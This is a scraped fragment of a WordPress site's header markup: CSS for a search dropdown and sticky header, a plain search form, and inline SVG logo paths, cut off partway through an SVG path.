.td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_39 .tdb-head-search-btn i{font-size:24px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_39 .tdb-head-search-btn svg{width:24px}.tdi_39 .tdb-search-icon-svg{width:48px;height:48px}.tdi_39 .tdb-head-search-btn{justify-content:flex-end}.tdi_39{display:inline-block}.tdi_39 .tdb-search-txt{top:0px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 10px);left:auto;right:0}.tdi_39 .tdb-head-search-btn:after{bottom:-10px;border-bottom-color:#ffffff}.tdi_39 .tdb-drop-down-search-inner{left:20px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:390px}.tdi_39 .tdb-search-form{border-width:0px}body .tdi_39 .tdb-drop-down-search-inner,.tdi_39 .tdb-search-form,.tdi_39 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_39 .tdb-head-search-form-input,.tdi_39 .tdb-head-search-placeholder{padding:5px 10px}.tdi_39 .tdb-search-form-inner:after{border-width:0px}.tdi_39 .tdb-head-search-form-btn-icon{top:0px}.tdi_39 .tdb-aj-search-results{padding:25px 20px}.tdi_39 .result-msg{padding:10px;text-align:center;font-family:Raleway!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;letter-spacing:1px!important}.tdi_39 .tdb-head-search-btn svg,.tdi_39 .tdb-head-search-btn svg *{fill:#000000}.tdi_39 .tdb-head-search-btn:hover i{color:var(--lsc-red)}.tdi_39 .tdb-head-search-btn:hover svg,.tdi_39 .tdb-head-search-btn:hover svg *{fill:var(--lsc-red)}.tdi_39 .tdb-head-search-placeholder{color:#333333;font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_39 .tdb-search-form-inner{background-color:#ffeff3}.tdi_39 .tdb-head-search-form-btn{color:#ffffff;background-color:var(--lsc-red);font-family:Raleway!important}.tdi_39 .tdb-head-search-form-btn svg,.tdi_39 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_39 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--lsc-red)}.tdi_39 .tdb-head-search-form-btn:hover svg,.tdi_39 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_39 .result-msg,.tdi_39 .result-msg a{color:var(--lsc-red)}.tdi_39 .result-msg a:hover{color:var(--lsc-red)}.tdi_39 .tdb-head-search-form-input{font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_39 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_39 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_39 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_39 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_39 .td-image-container,.ie11 .tdi_39 .td-image-container{flex:0 0 auto}.tdi_39 .td-module-meta-info{flex:1;padding:0px;border-color:#eaeaea}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .entry-title{margin:0 15px 0 0;font-family:Grenze!important;font-size:20px!important;line-height:1.1!important;font-weight:400!important}.tdi_39 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_39 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--lsc-purple)}.tdi_39 .td-post-category:not(.td-post-extra-category){display:none}.tdi_39 .td-read-more{display:none}.tdi_39 .td-author-date{display:none}.tdi_39 .td-post-author-name{display:none}.tdi_39 .td-post-date,.tdi_39 .td-post-author-name span{display:none}.tdi_39 .entry-review-stars{display:none}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--lsc-purple)}.tdi_39 .td-module-title a{color:#000000}body .tdi_39 .td_module_wrap:hover .td-module-title a,.tdi_39 .tdb-aj-cur-element .entry-title a{color:var(--lsc-red)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-head-search-btn i{font-size:22px}.tdi_39 .tdb-head-search-btn svg{width:22px}.tdi_39 .tdb-head-search-btn i{width:44px;height:44px;line-height:44px}.tdi_39 .tdb-search-icon-svg{width:44px;height:44px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_39 .tdb-head-search-btn:after{bottom:-12px}.tdi_39 .tdb-drop-down-search-inner{left:0px}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:370px}.tdi_39 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-7.5px}.tdi_39 .entry-title{margin:0 10px 0 0;font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-head-search-btn i{font-size:18px}.tdi_39 .tdb-head-search-btn svg{width:18px}.tdi_39 .tdb-head-search-btn i{width:18px;height:18px;line-height:18px}.tdi_39 .tdb-search-icon-svg{width:18px;height:18px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 11px)}.tdi_39 .tdb-head-search-btn:after{bottom:-11px}.tdi_39 .tdb-drop-down-search-inner{left:0px}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_39 .tdb-aj-search-results{padding:20px 20px}.tdi_39 .result-msg{padding:7px}.tdi_39 .tdb-head-search-form-input{font-size:14px!important;line-height:24px!important}.tdi_39 .tdb-head-search-placeholder{font-size:14px!important;line-height:24px!important}.tdi_39 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-7.5px}.tdi_39 .entry-title{margin:0 8px 0 0;font-size:16px!important}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_39 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_41{min-height:0}.tdi_41>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_41:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_41:before{width:100%}}</style>
<div class="tdi_40_rand_style td-element-style" ></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_43 .tdc-columns{width:100%}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46{padding-top:6px!important;padding-bottom:8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-top:4px!important;padding-bottom:6px!important}}</style>
<style>.tdi_46{display:inline-block}.tdi_46 .tdb-logo-a,.tdi_46 h1{align-items:center;justify-content:flex-start}.tdi_46 .tdb-logo-svg-wrap{max-width:55px;margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_46 .tdb-logo-svg-wrap svg{width:55px;height:auto}.tdi_46 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_46 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_46 .tdb-logo-img-wrap{display:none}.tdi_46 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#000000;font-family:Raleway!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_46 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_46 .tdb-logo-icon{margin-right:0px;top:0px;display:block}.tdi_46 .tdb-logo-icon:last-child{margin-right:0}.tdi_46 .tdb-logo-text-title{color:#000000;font-family:Grenze!important;font-size:32px!important;line-height:1!important;font-weight:500!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .tdb-logo-text-title{font-size:24px!important;}.tdi_46 .tdb-logo-text-tagline{font-size:10px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:180px}.tdi_46 .tdb-logo-icon{top:3px}.tdi_46 .tdb-logo-text-title{font-size:18px!important;}.tdi_46 .tdb-logo-text-tagline{font-size:8px!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.